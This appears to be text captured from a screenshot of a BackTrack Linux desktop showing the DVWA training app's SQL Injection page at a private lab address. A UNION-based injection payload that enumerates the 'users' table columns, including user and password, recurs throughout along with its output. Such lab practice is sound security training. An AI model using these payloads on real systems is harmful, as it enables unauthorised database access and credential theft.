 Applications Places System
Mon Dec 18, 9:38 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Welcome To Backt... Damn Vulnerable ... Damn Vulnerable ... New Tab
http://192.168.1.103/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+ur
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Vulnerability: SQL Injection
Home
nstructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
where table_name = 'users' # Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
avatar
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
[root@root: ~] root@root: /pen... etc - File Browser Damn Vulnerabl...